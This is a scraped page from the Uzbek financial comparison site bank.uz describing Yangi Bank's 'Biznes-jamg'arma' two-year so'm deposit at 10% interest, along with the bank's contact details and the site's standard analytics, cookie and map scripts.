                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/deposits" title="Omonatlar" >
					<span >Omonatlar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/deposits/tags/sumovye-vklady-yangi-bank" title="Yangi Bank" >
					<span >Yangi Bank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Omonatlar",
    "item": "https://bank.uz/uz/deposits"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Yangi Bank",
    "item": "https://bank.uz/uz/deposits/tags/sumovye-vklady-yangi-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">&quot;Biznes-jamg‘arma&quot; omonati, Yangi Bank</h1>

                </div>
                            <!--<div class="hidden" style="display: none">-->
<!--    --><!--</div>-->
<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->

        <div class="left-side" id="tabs-1" ><!--not_tab indetail-->
               <div class="alert alert-warning" style="margin-bottom: 41px">
        Текущее предложение не актуально, вы можете просмотреть другие предложения из раздела <a class="text-info" href="#SITE_DIR#/deposits/#CODE#">So'm omonatlari</a>.
    </div>
            <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-3">
                        <a href="/uz/org/yangi-bank">
                        <img src="/upload/no_photo/305_191/no_photo_last.jpg" alt="Biznes-jamg‘arma">
                        </a>
                    </div>
                    <div class="credit-info col-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Muddat</span>
                                    <span class="semibold-text">2 yil</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Foiz stavkasi</span>
                                    <span class="semibold-text">10 %</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Valyuta</span>
                                    <span class="semibold-text">so'm</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Minimal mablag'</span>
                                    <span class="semibold-text">1 000 000 so'mdan </span>
                                </div>
                                                    </div>

                        <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Ushbu omonatni <a rel="nofollow" class="text-info" href="/uz/branches_atms/tags/yangi-bank_branches">bankning oldingizdagi filialida</a> ochishingiz mumkin.<br> Boshqa <a class="text-info" href="#SITE_DIR#/deposits/#CODE#">omonatlar</a>.                                    </div>

            </div>
        </div>
            </div>
                                            </div>

                </div>
                                                <div class="organization-bottom-block">
                                        <div class="name_block">
                        <h2 class="text-size-3 text-weight-black margin-bottom-medium">
                        Omonat haqida</h2>
                                                    <span>Ma'lumotlar yangilandi: <span>30.01.2026</span></span>
                                                </div>
                                <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Min. miqdor: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            1 000 000 so'mdan                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Muddat: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            2 yil                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Foizlar to'lovi: </p>
                </td>
                <td class="td_prop_PAY_TYPE">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            har oy                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Valyuta: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            so'm                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Foizlar hisobi: </p>
                </td>
                <td class="td_prop_INTEREST_ACCRUAL">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Har oy                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Omonat to'ldirish: </p>
                </td>
                <td class="td_prop_SUPPLYING_DEPOSIT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Mavjud                                                    </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    </p>                                    </div>
                                <div class="organization-last-block">
    <div class="news-cat-content">
                        
    </div>

</div>
            </div>
        </div>

		<div class="right-side">
            		</div>

    </div>
</div>






<!--    --><!--        <div class="mob_banner">-->
<!--            --><!--        </div>-->
<!--    --><br>

<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Вклады',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/yangi-bank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Yangi Bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">


 "Yangi Bank" — qulay va oddiy mobil bank.


 Biz foydalanish uchun qulay mahsulotlar: qarzlar, omonatlar, raqamli kartalar ishlab chiqaramiz. Rasmiylashtirish doim 3 daqiqa vaqt oladi va jarayon onlayn tarzda amalga oshiriladi.


 Qo‘lla...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100084, Toshkent shahri, Yunusobod tumani, Amir Temur ko‘chasi, 99</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">«Yangi bank» aksiyadorlik jamiyati</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">“YANGI BANK” AJ</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">№92</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya berilgan sana</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">04.05.2023</span>
                                                        </div>

                                                    </div>

                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">E-mail</span>

                                                        <div class="org-info-right-text-block">
                                                                                                                            <a href="mailto:info@yangibank.uz">

                                                   <span class="org-info-right-text medium-text">
                                                       info@yangibank.uz                                                   </span>
                                                                </a>
                                                                                                                    </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 78 777 88 87">
                                                                        <span class="org-info-right-text medium-text">+998 78 777 88 87</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.364834','LAT':'41.323226','TEXT':'Yangi Bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.323226, 69.364834],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
